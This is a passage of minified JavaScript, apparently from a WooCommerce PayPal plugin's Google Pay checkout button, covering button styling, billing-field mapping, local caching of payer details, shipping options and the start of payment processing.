ppcp-disabled",((t,e)=>{jQuery(e.selector).is(this.ppcpButtonWrapperSelector)&&this.syncProductButtonsState()})),this.syncProductButtonsState())}refresh(){this.isPresent&&(this.isEligible?(this.applyWrapperStyles(),this.isEligible&&this.isCurrentGateway&&this.isVisible&&(this.isButtonAttached||(this.log("refresh.addButton"),this.addButton()))):this.wrapperElement.style.display="none")}showPaymentGateway(){if(this.#i||!this.isSeparateGateway||!this.isEligible)return;const t=`style[data-hide-gateway="${this.methodId}"]`,e=`#${this.wrappers.Default}`,r=document.querySelector(`.wc_payment_method.payment_method_${this.methodId}`);document.querySelectorAll(t).forEach((t=>t.remove())),"none"!==r.style.display&&""!==r.style.display||(r.style.display="block"),document.querySelectorAll(e).forEach((t=>t.remove())),this.log("Show gateway"),this.#i=!0,this.isVisible=this.isCurrentGateway}applyWrapperStyles(){const t=this.wrapperElement,{shape:e,height:r}=this.style;for(const e of this.#s)t.classList.remove(e);this.#s=[];const n=[`ppcp-button-${e}`,"ppcp-button-apm",this.cssClass];t.classList.add(...n),this.#s.push(...n),r&&(t.style.height=`${r}px`),t.style.display=this.isVisible?"block":"none";const o=this.context===O.Product?"form.cart":null;((t,e,r=null)=>{const n=E(t);n&&(e?(jQuery(n).removeClass("ppcp-disabled").off("mouseup").find("> *").css("pointer-events",""),((t,e)=>{jQuery(document).trigger("ppcp-enabled",{handler:"ButtonsDisabler.setEnabled",action:"enable",selector:t,element:e})})(t,n)):(jQuery(n).addClass("ppcp-disabled").on("mouseup",(function(t){if(t.stopImmediatePropagation(),r){const t=jQuery(r);t.find(".single_add_to_cart_button").hasClass("disabled")&&t.find(":submit").trigger("click")}})).find("> *").css("pointer-events","none"),((t,e)=>{jQuery(document).trigger("ppcp-disabled",{handler:"ButtonsDisabler.setEnabled",action:"disable",selector:t,element:e})})(t,n)))})(t,this.isEnabled,o)}addButton(){throw new Error("Must be implemented by the child class")}insertButton(t){if(!this.isPresent)return;const e=this.wrapperElement;this.#b&&this.removeButton(),this.log("insertButton",t),this.#b=t,e.appendChild(this.#b)}removeButton(){if(this.isPresent&&this.#b){this.log("removeButton");try{this.wrapperElement.removeChild(this.#b)}catch(t){}this.#b=null}}}function j(t){return j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},j(t)}function P(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,k(n.key),n)}}function k(t){var e=function(t){if("object"!=j(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=j(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==j(e)?e:e+""}r(739),r(3110);const C=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e},(e=[{key:"update",value:function(t){var e=this;return new Promise((function(r,n){fetch(e.config.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.nonce,paymentData:t})}).then((function(t){return t.json()})).then((function(t){t.success&&r(t.data)}))}))}}])&&P(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}(),I={"#billing_email":["email_address"],"#billing_last_name":["name","surname"],"#billing_first_name":["name","given_name"],"#billing_country":["address","country_code"],"#billing_address_1":["address","address_line_1"],"#billing_address_2":["address","address_line_2"],"#billing_state":["address","admin_area_1"],"#billing_city":["address","admin_area_2"],"#billing_postcode":["address","postal_code"],"#billing_phone":["phone"]};function T(t){return{email_address:t.email_address,phone:t.phone,name:{surname:t.name?.surname,given_name:t.name?.given_name},address:{country_code:t.address?.country_code,address_line_1:t.address?.address_line_1,address_line_2:t.address?.address_line_2,admin_area_1:t.address?.admin_area_1,admin_area_2:t.address?.admin_area_2,postal_code:t.address?.postal_code}}}function A(){return window?.PayPalCommerceGateway?.payer}function R(){const t=A()??window._PpcpPayerSessionDetails;if(!t)return null;const e=function(){const t={};return Object.entries(I).forEach((([e,r])=>{const n=(t=>document.querySelector(t)?.value)(e);n&&((t,e,r)=>{let n=t;for(let t=0;t<e.length-1;t++)n=n[e[t]]=n[e[t]]||{};n[e[e.length-1]]=r})(t,r,n)})),t.phone&&"string"==typeof t.phone&&(t.phone={phone_type:"HOME",phone_number:{national_number:t.phone}}),t}();return e?function(t,e){const r=(t,e)=>{for(const[n,o]of Object.entries(e))null!=o&&(t[n]="object"==typeof o?r(t[n]||{},o):o);return t};return r(T(t),T(e))}(t,e):T(t)}function L(t,e=!1){var r,n;(r=t)&&"object"==typeof r&&(window._PpcpPayerSessionDetails=T(r)),e&&(n=t,Object.entries(I).forEach((([t,e])=>{const r=((t,e)=>e.reduce(((t,e)=>t?.[e]),t))(n,e);((t,e,r)=>{null!=r&&e&&("phone"===t[0]&&"object"==typeof r&&(r=r.phone_number?.national_number),e.value=r)})(e,document.querySelector(t),r)})))}function N(t){return t.toLowerCase().trim().replace(/[^a-z0-9_-]/g,"_")}function M(t){try{const e=JSON.parse(t);return{data:e.data,expires:e.expires||0}}catch(t){return null}}function D(t){return t?Date.now()+1e3*t:0}class F{#O="";#S=null;constructor(t){this.#O=N(t)+":",this.#E()}#E(){this.canUseLocalStorage&&Object.keys(localStorage).forEach((t=>{if(!t.startsWith(this.#O))return;const e=M(localStorage.getItem(t));e&&e.expires>0&&e.expires<Date.now()&&localStorage.removeItem(t)}))}#_(t){const e=N(t);if(0===e.length)throw new Error("Name cannot be empty after sanitization");return`${this.#O}${e}`}get canUseLocalStorage(){return null===this.#S&&(this.#S=function(){try{const t="__ppcp_test__";return localStorage.setItem(t,"test"),localStorage.removeItem(t),!0}catch(t){return!1}}()),this.#S}set(t,e,r=0){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const n=function(t,e){const r={data:t,expires:D(e)};return JSON.stringify(r)}(e,r),o=this.#_(t);localStorage.setItem(o,n)}get(t){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const e=this.#_(t),r=M(localStorage.getItem(e));return r?r.data:null}clear(t){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const e=this.#_(t);localStorage.removeItem(e)}}function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function G(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,U(n.key),n)}}function H(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(H=function(){return!!t})()}function q(t){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},q(t)}function W(t,e){return W=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},W(t,e)}function z(t,e,r){return(e=U(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function U(t){var e=function(t){if("object"!=B(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==B(e)?e:e+""}var $=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=q(e),function(t,e){if(e&&("object"==B(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,H()?Reflect.construct(e,r||[],q(t).constructor):e.apply(t,r))}(this,e,["ppcp-googlepay"])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&W(t,e)}(e,t),r=e,(n=[{key:"getPayer",value:function(){return this.get(e.PAYER)}},{key:"setPayer",value:function(t){this.set(e.PAYER,t,e.PAYER_TTL)}},{key:"clearPayer",value:function(){this.clear(e.PAYER)}}])&&G(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(F);z($,"PAYER","payer"),z($,"PAYER_TTL",900);const V=new $;function Q(t){return Q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Q(t)}function J(){J=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==Q(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Q(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function Y(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function K(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Y(i,n,o,a,c,"next",t)}function c(t){Y(i,n,o,a,c,"throw",t)}a(void 0)}))}}function X(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function Z(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?X(Object(r),!0).forEach((function(e){ct(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):X(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function tt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ut(n.key),n)}}function et(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(et=function(){return!!t})()}function rt(t,e,r,n){var o=nt(ot(1&n?t.prototype:t),e,r);return 2&n&&"function"==typeof o?function(t){return o.apply(r,t)}:o}function nt(){return nt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=ot(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},nt.apply(null,arguments)}function ot(t){return ot=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ot(t)}function it(t,e){return it=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},it(t,e)}function at(t,e,r){(function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")})(t,e),e.set(t,r)}function ct(t,e,r){return(e=ut(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function ut(t){var e=function(t){if("object"!=Q(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Q(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Q(e)?e:e+""}function st(t,e,r){return t.set(ft(t,e),r),r}function lt(t,e){return t.get(ft(t,e))}function ft(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}var pt="failed",ht="payerAction";function dt(t){var e,r=null==t||null===(e=t.paymentMethodData)||void 0===e||null===(e=e.info)||void 0===e?void 0:e.billingAddress;return{email_address:null==t?void 0:t.email,name:{given_name:r.name.split(" ")[0],surname:r.name.split(" ").slice(1).join(" ")},address:{country_code:r.countryCode,address_line_1:r.address1,address_line_2:r.address2,admin_area_1:r.administrativeArea,admin_area_2:r.locality,postal_code:r.postalCode}}}var yt=new WeakMap,vt=new WeakMap,gt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,xt=function(t){function e(t,r,n,o,i,a){var c,u=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),at(c=function(t,e,r){return e=ot(e),function(t,e){if(e&&("object"==Q(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,et()?Reflect.construct(e,r||[],ot(t).constructor):e.apply(t,r))}(this,e,[t,r,n,o,i,a,u]),yt,null),at(c,vt,null),at(c,gt,null),ct(c,"googlePayConfig",null),at(c,bt,0),at(c,mt,1e3),at(c,wt,null),c.init=c.init.bind(c),c.onPaymentDataChanged=c.onPaymentDataChanged.bind(c),c.onButtonClick=c.onButtonClick.bind(c),c.onClick=u,c.log("Create instance"),c}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&it(t,e)}(e,t),r=e,n=[{key:"requiresShipping",get:function(){var t;return rt(e,"requiresShipping",this,1)&&(null===(t=this.buttonConfig.shipping)||void 0===t?void 0:t.enabled)}},{key:"googlePayApi",get:function(){var t;return null===(t=window.google)||void 0===t||null===(t=t.payments)||void 0===t?void 0:t.api}},{key:"paymentsClient",get:function(){return lt(yt,this)}},{key:"transactionInfo",get:function(){return lt(vt,this)},set:function(t){st(vt,this,t),this.refresh()}},{key:"registerValidationRules",value:function(t,e){var r=this;return t((function(){return!["TEST","PRODUCTION"].includes(r.buttonConfig.environment)}),"Invalid environment: ".concat(this.buttonConfig.environment)),e((function(){return r.isPreview})),t((function(){return!r.googlePayConfig}),"No API configuration - missing configure() call?"),t((function(){return!r.transactionInfo}),"No transactionInfo - missing configure() call?"),t((function(){var t;return!(null!==(t=r.contextHandler)&&void 0!==t&&t.validateContext())}),"Invalid context handler."),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.height)&&isNaN(parseInt(r.buttonAttributes.height))}),"Invalid height in buttonAttributes"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.borderRadius)&&isNaN(parseInt(r.buttonAttributes.borderRadius))}),"Invalid borderRadius in buttonAttributes"),!0}},{key:"configure",value:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};lt(bt,this)||st(bt,this,Date.now()),null!=n&&n.height&&null!=n&&n.borderRadius&&st(wt,this,Z({},n));var o=null!=n&&n.height?n:lt(wt,this);if(Date.now()-lt(bt,this)>lt(mt,this))return this.log("GooglePay: Timeout waiting for buttonAttributes - proceeding with initialization"),this.googlePayConfig=t,st(vt,this,e),this.buttonAttributes=o||n,this.allowedPaymentMethods=this.googlePayConfig.allowedPaymentMethods,this.baseCardPaymentMethod=this.allowedPaymentMethods[0],void this.init();null!=o&&o.height&&null!=o&&o.borderRadius?(st(bt,this,0),this.googlePayConfig=t,st(vt,this,e),this.buttonAttributes=o,this.allowedPaymentMethods=this.googlePayConfig.allowedPaymentMethods,this.baseCardPaymentMethod=this.allowedPaymentMethods[0],this.init()):setTimeout((function(){return r.configure(t,e,n)}),100)}},{key:"init",value:function(){var t=this;this.isInitialized||this.validateConfiguration()&&(rt(e,"init",this,3)([]),st(yt,this,this.createPaymentsClient()),this.paymentsClient.isReadyToPay(this.buildReadyToPayRequest(this.allowedPaymentMethods,this.googlePayConfig)).then((function(e){t.log("PaymentsClient.isReadyToPay response:",e),t.isEligible=!!e.result})).catch((function(e){t.error(e),t.isEligible=!1})))}},{key:"reinit",value:function(){this.validateConfiguration(!0)&&(rt(e,"reinit",this,3)([]),this.init())}},{key:"preparePaymentDataCallbacks",value:function(){var t={};return this.isPreview||this.requiresShipping&&(t.onPaymentDataChanged=this.onPaymentDataChanged),t}},{key:"createPaymentsClient",value:function(){if(!this.googlePayApi)return null;var t=this.preparePaymentDataCallbacks();return new this.googlePayApi.PaymentsClient({environment:this.buttonConfig.environment,paymentDataCallbacks:t})}},{key:"buildReadyToPayRequest",value:function(t,e){return this.log("Ready To Pay request",e,t),Object.assign({},e,{allowedPaymentMethods:t})}},{key:"addButton",value:function(){var t,r,n;if(this.paymentsClient){null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null===(r=lt(wt,this))||void 0===r||!r.height||(this.buttonAttributes=Z({},lt(wt,this))),this.removeButton();var o=this.baseCardPaymentMethod,i=this.style,a=i.color,c=i.type,u={buttonColor:a||"black",buttonSizeMode:"fill",buttonLocale:i.language||"en",buttonType:c||"pay",buttonRadius:parseInt(null===(n=this.buttonAttributes)||void 0===n?void 0:n.borderRadius,10),onClick:this.onButtonClick,allowedPaymentMethods:[o]},s=this.paymentsClient.createButton(u);st(gt,this,s),rt(e,"insertButton",this,3)([s]),this.applyWrapperStyles()}}},{key:"applyWrapperStyles",value:function(){var t;rt(e,"applyWrapperStyles",this,3)([]);var r=this.wrapperElement;if(r){var n=null!==(t=this.buttonAttributes)&&void 0!==t&&t.height?this.buttonAttributes:lt(wt,this);if(null!=n&&n.height){var o=parseInt(n.height,10);isNaN(o)||(r.style.height="".concat(o,"px"),r.style.minHeight="".concat(o,"px"))}}}},{key:"removeButton",value:function(){if(this.isPresent&&lt(gt,this)){this.log("removeButton");try{this.wrapperElement.removeChild(lt(gt,this))}catch(t){}st(gt,this,null)}}},{key:"onButtonClick",value:(a=K(J().mark((function t(){var e,r,n,o,i=this;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.logGroup("onButtonClick"),e=function(){var t=K(J().mark((function t(){var e,r;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return window.ppcpFundingSource="googlepay",null===(e=i.onClick)||void 0===e||e.call(i),r=i.paymentDataRequest(),i.log("onButtonClick: paymentDataRequest",r,i.context),t.abrupt("return",i.paymentsClient.loadPaymentData(r).then((function(t){return i.log("loadPaymentData response:",t),t})).catch((function(t){throw i.error("loadPaymentData failed:",t),t})));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),r=function(){var t=K(J().mark((function t(){return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"==typeof i.contextHandler.validateForm){t.next=2;break}return t.abrupt("return",Promise.resolve());case 2:return t.abrupt("return",i.contextHandler.validateForm().catch((function(t){throw i.error("Form validation failed:",t),t})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),n=function(){var t=K(J().mark((function t(){return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"==typeof i.contextHandler.transactionInfo){t.next=2;break}return t.abrupt("return",Promise.resolve());case 2:return t.abrupt("return",i.contextHandler.transactionInfo().then((function(t){i.transactionInfo=t})).catch((function(t){throw i.error("Failed to get transaction info:",t),t})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.next=6,r().then(n).then(e);case 6:if(o=t.sent,this.logGroup(),o){t.next=10;break}return t.abrupt("return");case 10:return t.abrupt("return",this.processPayment(o));case 11:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"paymentDataRequest",value:function(){var t=this.requiresShipping,e=[];return t&&e.push("SHIPPING_ADDRESS","SHIPPING_OPTION"),Z(Z({},{apiVersion:2,apiVersionMinor:0}),{},{allowedPaymentMethods:this.googlePayConfig.allowedPaymentMethods,transactionInfo:this.transactionInfo.finalObject,merchantInfo:this.googlePayConfig.merchantInfo,callbackIntents:e,emailRequired:!0,shippingAddressRequired:t,shippingOptionRequired:t,shippingAddressParameters:this.shippingAddressParameters()})}},{key:"shippingAddressParameters",value:function(){return{allowedCountryCodes:this.buttonConfig.shipping.countries,phoneNumberRequired:!0}}},{key:"onPaymentDataChanged",value:function(t){var e=this;return this.log("onPaymentDataChanged",t),new Promise(function(){var r=K(J().mark((function r(n,o){var i,a,c,u,s,l,f;return J().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.prev=0,a={},r.next=4,new C(e.buttonConfig.ajax.update_payment_data).update(t);case 4:if(c=r.sent,u=e.transactionInfo,s=["checkout-block","checkout","cart-block","cart","mini-cart","pay-now"].includes(e.context),e.log("onPaymentDataChanged:updatedData",c),e.log("onPaymentDataChanged:transactionInfo",u),c.country_code=u.countryCode,c.currency_code=u.currencyCode,null!==(i=c.shipping_options)&&void 0!==i&&null!==(i=i.shippingOptions)&&void 0!==i&&i.length){r.next=15;break}return a.error=e.unserviceableShippingAddressError(),n(a),r.abrupt("return");case 15:["INITIALIZE","SHIPPING_ADDRESS"].includes(t.callbackTrigger)&&(a.newShippingOptionParameters=e.sanitizeShippingOptions(c.shipping_options)),c.total&&s?(u.setTotal(c.total,c.shipping_fee),e.syncShippingOptionWithForm(null==t||null===(l=t.shippingOptionData)||void 0===l?void 0:l.id)):u.shippingFee=e.getShippingCosts(null==t||null===(f=t.shippingOptionData)||void 0===f?void 0:f.id,c.shipping_options),a.newTransactionInfo=e.calculateNewTransactionInfo(u),n(a),r.next=25;break;case 21:r.prev=21,r.t0=r.catch(0),e.error("Error during onPaymentDataChanged:",r.t0),o(r.t0);case 25:case"end":return r.stop()}}),r,null,[[0,21]])})));return function(t,e){return r.apply(this,arguments)}}())}},{key:"sanitizeShippingOptions",value:function(t){var e=t.shippingOptions.map((function(t){return{id:t.id,label:t.label,description:t.description}})),r=t.defaultSelectedOptionId;return e.some((function(t){return t.id===r}))||(r=e[0].id),{defaultSelectedOptionId:r,shippingOptions:e}}},{key:"getShippingCosts",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.shippingOptions,n=void 0===r?[]:r,o=e.defaultSelectedOptionId,i=void 0===o?"":o;if(null==n||!n.length)return this.log("Cannot calculate shipping cost: No Shipping Options"),0;var a=function(t){return n.find((function(e){return e.id===t}))},c=a("shipping_option_unselected"!==t&&a(t)?t:i);return Number(null==c?void 0:c.cost)||0}},{key:"unserviceableShippingAddressError",value:function(){return{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}}},{key:"calculateNewTransactionInfo",value:function(t){return t.finalObject}},{key:"processPayment",value:(i=K(J().mark((function t(e){var r,n,o,i,a,c,u,l,f,p,h,d=this;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.logGroup("processPayment"),n=dt(e),o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n={transactionState:t};return(e||r)&&(n.error={intent:e,message:r}),d.log("processPaymentResponse",n),n},i=function(t){return d.error(t),o("ERROR","PAYMENT_AUTHORIZATION",t)},a=function(){var t=K(J().mark((function 